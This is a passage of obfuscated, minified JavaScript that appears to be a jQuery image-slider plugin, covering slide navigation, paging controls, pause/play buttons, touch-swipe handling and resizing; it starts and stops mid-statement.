=_0x181dx4[_0x1fef[1]][_0x1fef[30]][_0x1fef[31]](0,_0x181dx4[_0x1fef[1]][_0x1fef[30]][_0x1fef[29]](_0x1fef[28])),_0x181dx4[_0x1fef[32]]=_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[30]],_0x181dx4),_0x181dx4[_0x1fef[33]]=_0x181dx1(_0x181dx4[_0x1fef[27]],_0x181dx4),_0x181dx4[_0x1fef[34]]=_0x181dx4[_0x1fef[32]][_0x1fef[35]],_0x181dx4[_0x1fef[36]]=_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[37]])[_0x1fef[35]]>0,_0x1fef[38]===_0x181dx4[_0x1fef[1]][_0x1fef[18]]&&(_0x181dx4[_0x1fef[1]][_0x1fef[18]]=_0x1fef[39]),_0x181dx4[_0x1fef[40]]=_0x181dxb?_0x1fef[41]:_0x1fef[42],_0x181dx4[_0x1fef[43]]={},_0x181dx4[_0x1fef[44]]=!1,_0x181dx4[_0x1fef[45]]=!1,_0x181dx4[_0x1fef[46]]=!1,_0x181dx4[_0x1fef[47]]=null,_0x181dx4[_0x1fef[48]]=!_0x181dx4[_0x1fef[1]][_0x1fef[49]]&&!_0x181dxe&&_0x181dx4[_0x1fef[1]][_0x1fef[50]]&&function(){var _0x181dx2=document[_0x1fef[52]](_0x1fef[51]),_0x181dx3=[_0x1fef[53],_0x1fef[54],_0x1fef[55],_0x1fef[56],_0x1fef[57]];for(var _0x181dx5 in _0x181dx3){if(void(0)!==_0x181dx2[_0x1fef[58]][_0x181dx3[_0x181dx5]]){return _0x181dx4[_0x1fef[59]]=_0x181dx3[_0x181dx5][_0x1fef[62]](_0x1fef[61],_0x1fef[12])[_0x1fef[60]](),_0x181dx4[_0x1fef[40]]=_0x1fef[63]+_0x181dx4[_0x1fef[59]]+_0x1fef[64],!0}};return!1}(),_0x181dx4[_0x1fef[65]]=_0x1fef[12],_0x1fef[12]!==_0x181dx4[_0x1fef[1]][_0x1fef[66]]&&(_0x181dx4[_0x1fef[66]]=_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[66]])[_0x1fef[35]]>0&&_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[66]])),_0x1fef[12]!==_0x181dx4[_0x1fef[1]][_0x1fef[67]]&&(_0x181dx4[_0x1fef[67]]=_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[67]])[_0x1fef[35]]>0&&_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[67]])),_0x181dx4[_0x1fef[1]][_0x1fef[68]]&&(_0x181dx4[_0x1fef[32]][_0x1fef[71]](function(){return Math[_0x1fef[70]](Math[_0x1fef[69]]())-0.5}),_0x181dx4[_0x1fef[33]][_0x1fef[73]]()[_0x1fef[72]](_0x181dx4[_0x1fef[32]])),_0x181dx4[_0x1fef[74]](),_0x181dx4[_0x1fef[76]](_0x1fef[75]),_0x181dx4[_0x1fef[1]][_0x1fef[77]]&&_0x181dx10[_0x1fef[77]][_0x1fef[76]](),_0x181dx4[_0x1fef[1]][_0x1fef[78]]&&_0x181dx10[_0x1fef[78]][_0x1fef[76]](),_0x181dx4[_0x1fef[1]][_0x1fef[79]]&&(1===_0x181dx1(_0x181dx4[_0x1fef[27]])[_0x1fef[35]]||_0x181dx4[_0x1fef[1]][_0x1fef[80]])&&_0x181dx1(document)[_0x1fef[88]](_0x1fef[81],function(_0x181dx2){var _0x181dx3=_0x181dx2[_0x1fef[82]];if(!_0x181dx4[_0x1fef[21]]&&(39===_0x181dx3||37===_0x181dx3)){var _0x181dx5=39===_0x181dx3?_0x181dx4[_0x1fef[84]](_0x1fef[83]):37===_0x181dx3?_0x181dx4[_0x1fef[84]](_0x1fef[85]):!1;_0x181dx4[_0x1fef[87]](_0x181dx5,_0x181dx4[_0x1fef[1]][_0x1fef[86]])}}),_0x181dx4[_0x1fef[1]][_0x1fef[89]]&&_0x181dx4[_0x1fef[88]](_0x1fef[89],function(_0x181dx2,_0x181dx3,_0x181dx5,_0x181dx6){_0x181dx2[_0x1fef[90]]();var _0x181dx7=_0x181dx4[_0x1fef[84]](0>_0x181dx3?_0x1fef[83]:_0x1fef[85]);_0x181dx4[_0x1fef[87]](_0x181dx7,_0x181dx4[_0x1fef[1]][_0x1fef[86]])}),_0x181dx4[_0x1fef[1]][_0x1fef[91]]&&_0x181dx10[_0x1fef[91]][_0x1fef[76]](),_0x181dx4[_0x1fef[1]][_0x1fef[92]]&&_0x181dx4[_0x1fef[1]][_0x1fef[93]]&&_0x181dx10[_0x1fef[93]][_0x1fef[75]](),_0x181dx4[_0x1fef[1]][_0x1fef[92]]&&(_0x181dx4[_0x1fef[1]][_0x1fef[94]]&&_0x181dx4[_0x1fef[98]](function(){_0x181dx4[_0x1fef[95]]||_0x181dx4[_0x1fef[44]]||_0x181dx4[_0x1fef[96]]()},function(){_0x181dx4[_0x1fef[44]]||_0x181dx4[_0x1fef[95]]||_0x181dx4[_0x1fef[45]]||_0x181dx4[_0x1fef[97]]()}),_0x181dx4[_0x1fef[1]][_0x1fef[93]]&&_0x181dx10[_0x1fef[93]][_0x1fef[99]]()||(_0x181dx4[_0x1fef[1]][_0x1fef[100]]>0?_0x181dx4[_0x1fef[47]]=setTimeout(_0x181dx4[_0x1fef[97]],_0x181dx4[_0x1fef[1]][_0x1fef[100]]):_0x181dx4[_0x1fef[97]]())),_0x181dxf&&_0x181dx10[_0x1fef[101]][_0x1fef[76]](),_0x181dx7&&_0x181dx4[_0x1fef[1]][_0x1fef[10]]&&_0x181dx10[_0x1fef[10]](),(!_0x181dxe||_0x181dxe&&_0x181dx4[_0x1fef[1]][_0x1fef[102]])&&_0x181dx1(window)[_0x1fef[88]](_0x1fef[103],_0x181dx10[_0x1fef[104]]),_0x181dx4[_0x1fef[109]](_0x1fef[108])[_0x1fef[107]](_0x1fef[105],_0x1fef[106]),setTimeout(function(){_0x181dx4[_0x1fef[1]][_0x1fef[110]](_0x181dx4)},200)},asNav:{setup:function(){_0x181dx4[_0x1fef[101]]=!0,_0x181dx4[_0x1fef[24]]=Math[_0x1fef[112]](_0x181dx4[_0x1fef[22]]/_0x181dx4[_0x1fef[111]]),_0x181dx4[_0x1fef[113]]=_0x181dx4[_0x1fef[22]],_0x181dx4[_0x1fef[32]][_0x1fef[117]](_0x181dx5+_0x1fef[114])[_0x1fef[116]](_0x181dx4[_0x1fef[113]])[_0x1fef[115]](_0x181dx5+_0x1fef[114]),_0x181dx6?(_0x181dx2[_0x1fef[118]]=_0x181dx4,_0x181dx4[_0x1fef[32]][_0x1fef[130]](function(){var _0x181dx2=this;_0x181dx2[_0x1fef[119]]=new MSGesture,_0x181dx2[_0x1fef[119]][_0x1fef[120]]=_0x181dx2,_0x181dx2[_0x1fef[125]](_0x1fef[121],function(_0x181dx2){_0x181dx2[_0x1fef[90]](),_0x181dx2[_0x1fef[122]][_0x1fef[119]]&&_0x181dx2[_0x1fef[122]][_0x1fef[119]][_0x1fef[124]](_0x181dx2[_0x1fef[123]])},!1),_0x181dx2[_0x1fef[125]](_0x1fef[126],function(_0x181dx2){_0x181dx2[_0x1fef[90]]();var _0x181dx3=_0x181dx1(this),_0x181dx5=_0x181dx3[_0x1fef[127]]();_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[19]])[_0x1fef[20]](_0x1fef[0])[_0x1fef[21]]||_0x181dx3[_0x1fef[129]](_0x1fef[128])||(_0x181dx4[_0x1fef[14]]=_0x181dx4[_0x1fef[113]]<_0x181dx5?_0x1fef[83]:_0x1fef[85],_0x181dx4[_0x1fef[87]](_0x181dx5,_0x181dx4[_0x1fef[1]][_0x1fef[86]],!1,!0,!0))})})):_0x181dx4[_0x1fef[32]][_0x1fef[134]](_0x181dx8,function(_0x181dx2){_0x181dx2[_0x1fef[90]]();var _0x181dx3=_0x181dx1(this),_0x181dx6=_0x181dx3[_0x1fef[127]](),_0x181dx7=_0x181dx3[_0x1fef[132]]()[_0x1fef[131]]-_0x181dx1(_0x181dx4)[_0x1fef[133]]();0>=_0x181dx7&&_0x181dx3[_0x1fef[129]](_0x181dx5+_0x1fef[114])?_0x181dx4[_0x1fef[87]](_0x181dx4[_0x1fef[84]](_0x1fef[85]),!0):_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[19]])[_0x1fef[20]](_0x1fef[0])[_0x1fef[21]]||_0x181dx3[_0x1fef[129]](_0x181dx5+_0x1fef[114])||(_0x181dx4[_0x1fef[14]]=_0x181dx4[_0x1fef[113]]<_0x181dx6?_0x1fef[83]:_0x1fef[85],_0x181dx4[_0x1fef[87]](_0x181dx6,_0x181dx4[_0x1fef[1]][_0x1fef[86]],!1,!0,!0))})}},controlNav:{setup:function(){_0x181dx4[_0x1fef[67]]?_0x181dx10[_0x1fef[77]][_0x1fef[135]]():_0x181dx10[_0x1fef[77]][_0x1fef[136]]()},setupPaging:function(){var _0x181dx2=_0x1fef[137]===_0x181dx4[_0x1fef[1]][_0x1fef[77]]?_0x1fef[138]:_0x1fef[139],_0x181dx3=1,_0x181dx6,_0x181dx7;if(_0x181dx4[_0x1fef[140]]=_0x181dx1(_0x1fef[141]+_0x181dx5+_0x1fef[142]+_0x181dx5+_0x181dx2+_0x1fef[143]),_0x181dx4[_0x1fef[144]]>1){for(var _0x181dxa=0;_0x181dxa<_0x181dx4[_0x1fef[144]];_0x181dxa++){if(_0x181dx7=_0x181dx4[_0x1fef[32]][_0x1fef[116]](_0x181dxa),_0x181dx6=_0x1fef[137]===_0x181dx4[_0x1fef[1]][_0x1fef[77]]?_0x1fef[145]+_0x181dx7[_0x1fef[107]](_0x1fef[146])+_0x1fef[147]:_0x1fef[148]+_0x181dx3+_0x1fef[149],_0x1fef[137]===_0x181dx4[_0x1fef[1]][_0x1fef[77]]&&!0===_0x181dx4[_0x1fef[1]][_0x1fef[150]]){var _0x181dxb=_0x181dx7[_0x1fef[107]](_0x1fef[151]);_0x1fef[12]!=_0x181dxb&&void(0)!=_0x181dxb&&(_0x181dx6+=_0x1fef[152]+_0x181dx5+_0x1fef[153]+_0x181dxb+_0x1fef[154])};_0x181dx4[_0x1fef[140]][_0x1fef[72]](_0x1fef[155]+_0x181dx6+_0x1fef[156]),_0x181dx3++}};_0x181dx4[_0x1fef[66]]?_0x181dx1(_0x181dx4[_0x1fef[66]])[_0x1fef[72]](_0x181dx4[_0x1fef[140]]):_0x181dx4[_0x1fef[72]](_0x181dx4[_0x1fef[140]]),_0x181dx10[_0x1fef[77]][_0x1fef[157]](),_0x181dx10[_0x1fef[77]][_0x1fef[128]](),_0x181dx4[_0x1fef[140]][_0x1fef[161]](_0x1fef[158],_0x181dx8,function(_0x181dx2){if(_0x181dx2[_0x1fef[90]](),_0x1fef[12]===_0x181dx9||_0x181dx9===_0x181dx2[_0x1fef[159]]){var _0x181dx3=_0x181dx1(this),_0x181dx6=_0x181dx4[_0x1fef[77]][_0x1fef[127]](_0x181dx3);_0x181dx3[_0x1fef[129]](_0x181dx5+_0x1fef[128])||(_0x181dx4[_0x1fef[14]]=_0x181dx6>_0x181dx4[_0x1fef[22]]?_0x1fef[83]:_0x1fef[85],_0x181dx4[_0x1fef[87]](_0x181dx6,_0x181dx4[_0x1fef[1]][_0x1fef[86]]))};_0x1fef[12]===_0x181dx9&&(_0x181dx9=_0x181dx2[_0x1fef[159]]),_0x181dx10[_0x1fef[160]]()})},setupManual:function(){_0x181dx4[_0x1fef[77]]=_0x181dx4[_0x1fef[67]],_0x181dx10[_0x1fef[77]][_0x1fef[128]](),_0x181dx4[_0x1fef[77]][_0x1fef[88]](_0x181dx8,function(_0x181dx2){if(_0x181dx2[_0x1fef[90]](),_0x1fef[12]===_0x181dx9||_0x181dx9===_0x181dx2[_0x1fef[159]]){var _0x181dx3=_0x181dx1(this),_0x181dx6=_0x181dx4[_0x1fef[77]][_0x1fef[127]](_0x181dx3);_0x181dx3[_0x1fef[129]](_0x181dx5+_0x1fef[128])||(_0x181dx4[_0x1fef[14]]=_0x181dx6>_0x181dx4[_0x1fef[22]]?_0x1fef[83]:_0x1fef[85],_0x181dx4[_0x1fef[87]](_0x181dx6,_0x181dx4[_0x1fef[1]][_0x1fef[86]]))};_0x1fef[12]===_0x181dx9&&(_0x181dx9=_0x181dx2[_0x1fef[159]]),_0x181dx10[_0x1fef[160]]()})},set:function(){var _0x181dx2=_0x1fef[137]===_0x181dx4[_0x1fef[1]][_0x1fef[77]]?_0x1fef[108]:_0x1fef[162];_0x181dx4[_0x1fef[77]]=_0x181dx1(_0x1fef[163]+_0x181dx5+_0x1fef[164]+_0x181dx2,_0x181dx4[_0x1fef[66]]?_0x181dx4[_0x1fef[66]]:_0x181dx4)},active:function(){_0x181dx4[_0x1fef[77]][_0x1fef[117]](_0x181dx5+_0x1fef[128])[_0x1fef[116]](_0x181dx4[_0x1fef[24]])[_0x1fef[115]](_0x181dx5+_0x1fef[128])},update:function(_0x181dx2,_0x181dx3){_0x181dx4[_0x1fef[144]]>1&&_0x1fef[165]===_0x181dx2?_0x181dx4[_0x1fef[140]][_0x1fef[72]](_0x181dx1(_0x1fef[166]+_0x181dx4[_0x1fef[34]]+_0x1fef[167])):1===_0x181dx4[_0x1fef[144]]?_0x181dx4[_0x1fef[140]][_0x1fef[109]](_0x1fef[169])[_0x1fef[168]]():_0x181dx4[_0x1fef[77]][_0x1fef[116]](_0x181dx3)[_0x1fef[170]](_0x1fef[169])[_0x1fef[168]](),_0x181dx10[_0x1fef[77]][_0x1fef[157]](),_0x181dx4[_0x1fef[144]]>1&&_0x181dx4[_0x1fef[144]]!==_0x181dx4[_0x1fef[77]][_0x1fef[35]]?_0x181dx4[_0x1fef[171]](_0x181dx3,_0x181dx2):_0x181dx10[_0x1fef[77]][_0x1fef[128]]()}},directionNav:{setup:function(){var _0x181dx2=_0x181dx1(_0x1fef[172]+_0x181dx5+_0x1fef[173]+_0x181dx5+_0x1fef[174]+_0x181dx5+_0x1fef[175]+_0x181dx4[_0x1fef[1]][_0x1fef[176]]+_0x1fef[177]+_0x181dx5+_0x1fef[178]+_0x181dx5+_0x1fef[179]+_0x181dx4[_0x1fef[1]][_0x1fef[180]]+_0x1fef[181]);_0x181dx4[_0x1fef[66]]?(_0x181dx1(_0x181dx4[_0x1fef[66]])[_0x1fef[72]](_0x181dx2),_0x181dx4[_0x1fef[78]]=_0x181dx1(_0x1fef[163]+_0x181dx5+_0x1fef[182],_0x181dx4[_0x1fef[66]])):(_0x181dx4[_0x1fef[72]](_0x181dx2),_0x181dx4[_0x1fef[78]]=_0x181dx1(_0x1fef[163]+_0x181dx5+_0x1fef[182],_0x181dx4)),_0x181dx10[_0x1fef[78]][_0x1fef[171]](),_0x181dx4[_0x1fef[78]][_0x1fef[88]](_0x181dx8,function(_0x181dx2){_0x181dx2[_0x1fef[90]]();var _0x181dx3;(_0x1fef[12]===_0x181dx9||_0x181dx9===_0x181dx2[_0x1fef[159]])&&(_0x181dx3=_0x181dx4[_0x1fef[84]](_0x181dx1(this)[_0x1fef[129]](_0x181dx5+_0x1fef[83])?_0x1fef[83]:_0x1fef[85]),_0x181dx4[_0x1fef[87]](_0x181dx3,_0x181dx4[_0x1fef[1]][_0x1fef[86]])),_0x1fef[12]===_0x181dx9&&(_0x181dx9=_0x181dx2[_0x1fef[159]]),_0x181dx10[_0x1fef[160]]()})},update:function(){var _0x181dx2=_0x181dx5+_0x1fef[183];1===_0x181dx4[_0x1fef[144]]?_0x181dx4[_0x1fef[78]][_0x1fef[115]](_0x181dx2)[_0x1fef[107]](_0x1fef[184],_0x1fef[185]):_0x181dx4[_0x1fef[1]][_0x1fef[186]]?_0x181dx4[_0x1fef[78]][_0x1fef[117]](_0x181dx2)[_0x1fef[187]](_0x1fef[184]):0===_0x181dx4[_0x1fef[24]]?_0x181dx4[_0x1fef[78]][_0x1fef[117]](_0x181dx2)[_0x1fef[188]](_0x1fef[163]+_0x181dx5+_0x1fef[85])[_0x1fef[115]](_0x181dx2)[_0x1fef[107]](_0x1fef[184],_0x1fef[185]):_0x181dx4[_0x1fef[24]]===_0x181dx4[_0x1fef[26]]?_0x181dx4[_0x1fef[78]][_0x1fef[117]](_0x181dx2)[_0x1fef[188]](_0x1fef[163]+_0x181dx5+_0x1fef[83])[_0x1fef[115]](_0x181dx2)[_0x1fef[107]](_0x1fef[184],_0x1fef[185]):_0x181dx4[_0x1fef[78]][_0x1fef[117]](_0x181dx2)[_0x1fef[187]](_0x1fef[184])}},pausePlay:{setup:function(){var _0x181dx2=_0x181dx1(_0x1fef[189]+_0x181dx5+_0x1fef[190]);_0x181dx4[_0x1fef[66]]?(_0x181dx4[_0x1fef[66]][_0x1fef[72]](_0x181dx2),_0x181dx4[_0x1fef[91]]=_0x181dx1(_0x1fef[163]+_0x181dx5+_0x1fef[191],_0x181dx4[_0x1fef[66]])):(_0x181dx4[_0x1fef[72]](_0x181dx2),_0x181dx4[_0x1fef[91]]=_0x181dx1(_0x1fef[163]+_0x181dx5+_0x1fef[191],_0x181dx4)),_0x181dx10[_0x1fef[91]][_0x1fef[171]](_0x181dx4[_0x1fef[1]][_0x1fef[92]]?_0x181dx5+_0x1fef[96]:_0x181dx5+_0x1fef[97]),_0x181dx4[_0x1fef[91]][_0x1fef[88]](_0x181dx8,function(_0x181dx2){_0x181dx2[_0x1fef[90]](),(_0x1fef[12]===_0x181dx9||_0x181dx9===_0x181dx2[_0x1fef[159]])&&(_0x181dx1(this)[_0x1fef[129]](_0x181dx5+_0x1fef[96])?(_0x181dx4[_0x1fef[44]]=!0,_0x181dx4[_0x1fef[95]]=!1,_0x181dx4[_0x1fef[96]]()):(_0x181dx4[_0x1fef[44]]=!1,_0x181dx4[_0x1fef[95]]=!0,_0x181dx4[_0x1fef[97]]())),_0x1fef[12]===_0x181dx9&&(_0x181dx9=_0x181dx2[_0x1fef[159]]),_0x181dx10[_0x1fef[160]]()})},update:function(_0x181dx2){_0x1fef[97]===_0x181dx2?_0x181dx4[_0x1fef[91]][_0x1fef[117]](_0x181dx5+_0x1fef[96])[_0x1fef[115]](_0x181dx5+_0x1fef[97])[_0x1fef[193]](_0x181dx4[_0x1fef[1]][_0x1fef[192]]):_0x181dx4[_0x1fef[91]][_0x1fef[117]](_0x181dx5+_0x1fef[97])[_0x1fef[115]](_0x181dx5+_0x1fef[96])[_0x1fef[193]](_0x181dx4[_0x1fef[1]][_0x1fef[194]])}},touch:function(){function _0x181dx3(_0x181dx3){_0x181dx4[_0x1fef[21]]?_0x181dx3[_0x1fef[90]]():(window[_0x1fef[5]][_0x1fef[6]]||1===_0x181dx3[_0x1fef[195]][_0x1fef[35]])&&(_0x181dx4[_0x1fef[96]](),_0x181dx12=_0x181dxb?_0x181dx4[_0x1fef[196]]:_0x181dx4[_0x1fef[197]],_0x181dx14=Number(new Date),_0x181dx16=_0x181dx3[_0x1fef[195]][0][_0x1fef[198]],_0x181dx17=_0x181dx3[_0x1fef[195]][0][_0x1fef[199]],_0x181dx11=_0x181dxd&&_0x181dxc&&_0x181dx4[_0x1fef[24]]===_0x181dx4[_0x1fef[26]]?0:_0x181dxd&&_0x181dxc?_0x181dx4[_0x1fef[200]]-(_0x181dx4[_0x1fef[201]]+_0x181dx4[_0x1fef[1]][_0x1fef[202]])*_0x181dx4[_0x1fef[111]]*_0x181dx4[_0x1fef[24]]:_0x181dxd&&_0x181dx4[_0x1fef[22]]===_0x181dx4[_0x1fef[26]]?_0x181dx4[_0x1fef[200]]:_0x181dxd?(_0x181dx4[_0x1fef[201]]+_0x181dx4[_0x1fef[1]][_0x1fef[202]])*_0x181dx4[_0x1fef[111]]*_0x181dx4[_0x1fef[22]]:_0x181dxc?(_0x181dx4[_0x1fef[26]]-_0x181dx4[_0x1fef[22]]+_0x181dx4[_0x1fef[203]])*_0x181dx12:(_0x181dx4[_0x1fef[22]]+_0x181dx4[_0x1fef[203]])*_0x181dx12,_0x181dxf=_0x181dxb?_0x181dx17:_0x181dx16,_0x181dx10=_0x181dxb?_0x181dx16:_0x181dx17,_0x181dx2[_0x1fef[125]](_0x1fef[204],_0x181dx5,!1),_0x181dx2[_0x1fef[125]](_0x1fef[205],_0x181dx7,!1))}function _0x181dx5(_0x181dx2){_0x181dx16=_0x181dx2[_0x1fef[195]][0][_0x1fef[198]],_0x181dx17=_0x181dx2[_0x1fef[195]][0][_0x1fef[199]],_0x181dx13=_0x181dxb?_0x181dxf-_0x181dx17:_0x181dxf-_0x181dx16,_0x181dx15=_0x181dxb?Math[_0x1fef[206]](_0x181dx13)<Math[_0x1fef[206]](_0x181dx16-_0x181dx10):Math[_0x1fef[206]](_0x181dx13)<Math[_0x1fef[206]](_0x181dx17-_0x181dx10);var _0x181dx3=500;(!_0x181dx15||Number(new Date)-_0x181dx14>_0x181dx3)&&(_0x181dx2[_0x1fef[90]](),!_0x181dxe&&_0x181dx4[_0x1fef[48]]&&(_0x181dx4[_0x1fef[1]][_0x1fef[186]]||(_0x181dx13/=0===_0x181dx4[_0x1fef[22]]&&0>_0x181dx13||_0x181dx4[_0x1fef[22]]===_0x181dx4[_0x1fef[26]]&&_0x181dx13>0?Math[_0x1fef[206]](_0x181dx13)/_0x181dx12+2:1),_0x181dx4[_0x1fef[208]](_0x181dx11+_0x181dx13,_0x1fef[207])))}function _0x181dx7(_0x181dx3){if(_0x181dx2[_0x1fef[209]](_0x1fef[204],_0x181dx5,!1),_0x181dx4[_0x1fef[24]]===_0x181dx4[_0x1fef[22]]&&!_0x181dx15&&null!==_0x181dx13){var _0x181dx6=_0x181dxc?-_0x181dx13:_0x181dx13,_0x181dx8=_0x181dx4[_0x1fef[84]](_0x181dx6>0?_0x1fef[83]:_0x1fef[85]);_0x181dx4[_0x1fef[210]](_0x181dx8)&&(Number( new Date)-_0x181dx14<550&&Math[_0x1fef[206]](_0x181dx6)>50||Math[_0x1fef[206]](_0x181dx6)>_0x181dx12/2)?_0x181dx4[_0x1fef[87]](_0x181dx8,_0x181dx4[_0x1fef[1]][_0x1fef[86]]):_0x181dxe||_0x181dx4[_0x1fef[87]](_0x181dx4[_0x1fef[22]],_0x181dx4[_0x1fef[1]][_0x1fef[86]],!0)};_0x181dx2[_0x1fef[209]](_0x1fef[205],_0x181dx7,!1),_0x181dxf=null,_0x181dx10=null,_0x181dx13=null,_0x181dx11=null}function _0x181dx8(_0x181dx3){_0x181dx3[_0x1fef[211]](),_0x181dx4[_0x1fef[21]]?_0x181dx3[_0x1fef[90]]():(_0x181dx4[_0x1fef[96]](),_0x181dx2[_0x1fef[119]][_0x1fef[124]](_0x181dx3[_0x1fef[123]]),_0x181dx18=0,_0x181dx12=_0x181dxb?_0x181dx4[_0x1fef[196]]:_0x181dx4[_0x1fef[197]],_0x181dx14=Number( new Date),_0x181dx11=_0x181dxd&&_0x181dxc&&_0x181dx4[_0x1fef[24]]===_0x181dx4[_0x1fef[26]]?0:_0x181dxd&&_0x181dxc?_0x181dx4[_0x1fef[200]]-(_0x181dx4[_0x1fef[201]]+_0x181dx4[_0x1fef[1]][_0x1fef[202]])*_0x181dx4[_0x1fef[111]]*_0x181dx4[_0x1fef[24]]:_0x181dxd&&_0x181dx4[_0x1fef[22]]===_0x181dx4[_0x1fef[26]]?_0x181dx4[_0x1fef[200]]:_0x181dxd?(_0x181dx4[_0x1fef[201]]+_0x181dx4[_0x1fef[1]][_0x1fef[202]])*_0x181dx4[_0x1fef[111]]*_0x181dx4[_0x1fef[22]]:_0x181dxc?(_0x181dx4[_0x1fef[26]]-_0x181dx4[_0x1fef[22]]+_0x181dx4[_0x1fef[203]])*_0x181dx12:(_0x181dx4[_0x1fef[22]]+_0x181dx4[_0x1fef[203]])*_0x181dx12)}function _0x181dx9(_0x181dx3){_0x181dx3[_0x1fef[211]]();var _0x181dx4=_0x181dx3[_0x1fef[120]][_0x1fef[118]];if(_0x181dx4){var _0x181dx5=-_0x181dx3[_0x1fef[212]],_0x181dx6=-_0x181dx3[_0x1fef[213]];return _0x181dx18+=_0x181dxb?_0x181dx6:_0x181dx5,_0x181dx13=_0x181dx18,_0x181dx15=_0x181dxb?Math[_0x1fef[206]](_0x181dx18)<Math[_0x1fef[206]](-_0x181dx5):Math[_0x1fef[206]](_0x181dx18)<Math[_0x1fef[206]](-_0x181dx6),_0x181dx3[_0x1fef[214]]===_0x181dx3[_0x1fef[215]]?void(setImmediate)(function(){_0x181dx2[_0x1fef[119]][_0x1fef[216]]()}):void(((!_0x181dx15||Number( new Date)-_0x181dx14>500)&&(_0x181dx3[_0x1fef[90]](),!_0x181dxe&&_0x181dx4[_0x1fef[48]]&&(_0x181dx4[_0x1fef[1]][_0x1fef[186]]||(_0x181dx13=_0x181dx18/(0===_0x181dx4[_0x1fef[22]]&&0>_0x181dx18||_0x181dx4[_0x1fef[22]]===_0x181dx4[_0x1fef[26]]&&_0x181dx18>0?Math[_0x1fef[206]](_0x181dx18)/_0x181dx12+2:1)),_0x181dx4[_0x1fef[208]](_0x181dx11+_0x181dx13,_0x1fef[207])))))}}function _0x181dxa(_0x181dx2){_0x181dx2[_0x1fef[211]]();var _0x181dx3=_0x181dx2[_0x1fef[120]][_0x1fef[118]];if(_0x181dx3){if(_0x181dx3[_0x1fef[24]]===_0x181dx3[_0x1fef[22]]&&!_0x181dx15&&null!==_0x181dx13){var _0x181dx4=_0x181dxc?-_0x181dx13:_0x181dx13,_0x181dx5=_0x181dx3[_0x1fef[84]](_0x181dx4>0?_0x1fef[83]:_0x1fef[85]);_0x181dx3[_0x1fef[210]](_0x181dx5)&&(Number( new Date)-_0x181dx14<550&&Math[_0x1fef[206]](_0x181dx4)>50||Math[_0x1fef[206]](_0x181dx4)>_0x181dx12/2)?_0x181dx3[_0x1fef[87]](_0x181dx5,_0x181dx3[_0x1fef[1]][_0x1fef[86]]):_0x181dxe||_0x181dx3[_0x1fef[87]](_0x181dx3[_0x1fef[22]],_0x181dx3[_0x1fef[1]][_0x1fef[86]],!0)};_0x181dxf=null,_0x181dx10=null,_0x181dx13=null,_0x181dx11=null,_0x181dx18=0}}var _0x181dxf,_0x181dx10,_0x181dx11,_0x181dx12,_0x181dx13,_0x181dx14,_0x181dx15=!1,_0x181dx16=0,_0x181dx17=0,_0x181dx18=0;_0x181dx6?(_0x181dx2[_0x1fef[58]][_0x1fef[217]]=_0x1fef[218],_0x181dx2[_0x1fef[119]]= new MSGesture,_0x181dx2[_0x1fef[119]][_0x1fef[120]]=_0x181dx2,_0x181dx2[_0x1fef[125]](_0x1fef[121],_0x181dx8,!1),_0x181dx2[_0x1fef[118]]=_0x181dx4,_0x181dx2[_0x1fef[125]](_0x1fef[219],_0x181dx9,!1),_0x181dx2[_0x1fef[125]](_0x1fef[220],_0x181dxa,!1)):_0x181dx2[_0x1fef[125]](_0x1fef[221],_0x181dx3,!1)},resize:function(){!_0x181dx4[_0x1fef[21]]&&_0x181dx4[_0x1fef[223]](_0x1fef[222])&&(_0x181dxd||_0x181dx4[_0x1fef[74]](),_0x181dxe?_0x181dx10[_0x1fef[102]]():_0x181dxd?(_0x181dx4[_0x1fef[32]][_0x1fef[225]](_0x181dx4[_0x1fef[224]]),_0x181dx4[_0x1fef[171]](_0x181dx4[_0x1fef[144]]),_0x181dx4[_0x1fef[208]]()):_0x181dxb?(_0x181dx4[_0x1fef[227]][_0x1fef[226]](_0x181dx4[_0x1fef[196]]),_0x181dx4[_0x1fef[208]](_0x181dx4[_0x1fef[196]],_0x1fef[228])):(_0x181dx4[_0x1fef[1]][_0x1fef[102]]&&_0x181dx10[_0x1fef[102]](),_0x181dx4[_0x1fef[229]][_0x1fef[225]](_0x181dx4[_0x1fef[224]]),_0x181dx4[_0x1fef[208]](_0x181dx4[_0x1fef[224]],_0x1fef[228])))},smoothHeight:function(_0x181dx2){if(!_0x181dxb||_0x181dxe){var _0x181dx3=_0x181dxe?_0x181dx4:_0x181dx4[_0x1fef[227]];_0x181dx2?_0x181dx3[_0x1fef[230]]({height:_0x181dx4[_0x1fef[32]][_0x1fef[116]](_0x181dx4[_0x1fef[24]])[_0x1fef[226]]()},_0x181dx2):_0x181dx3[_0x1fef[226]](_0x181dx4[_0x1fef[32]][_0x1fef[116]](_0x181dx4[_0x1fef[24]])[_0x1fef[226]]())}},sync:function(_0x181dx2){var _0x181dx3=_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[37]])[_0x1fef[20]](_0x1fef[0]),_0x181dx5=_0x181dx4[_0x1fef[24]];switch(_0x181dx2){case _0x1fef[230]:_0x181dx3[_0x1fef[87]](_0x181dx5,_0x181dx4[_0x1fef[1]][_0x1fef[86]],!1,!0);break;case _0x1fef[97]:_0x181dx3[_0x1fef[231]]||_0x181dx3[_0x1fef[101]]||_0x181dx3[_0x1fef[97]]();break;case _0x1fef[96]:_0x181dx3[_0x1fef[96]]()}},uniqueID:function(_0x181dx2){return _0x181dx2[_0x1fef[188]](_0x1fef[234])[_0x1fef[165]](_0x181dx2[_0x1fef[109]](_0x1fef[234]))[_0x1fef[130]](function(){var _0x181dx2=_0x181dx1(this);_0x181dx2[_0x1fef[107]](_0x1fef[232],_0x181dx2[_0x1fef[107]](_0x1fef[232])+_0x1fef[233])}),_0x181dx2},pauseInvisible:{visProp:null,init:function(){var _0x181dx2=_0x181dx10[_0x1fef[93]][_0x1fef[235]]();if(_0x181dx2){var 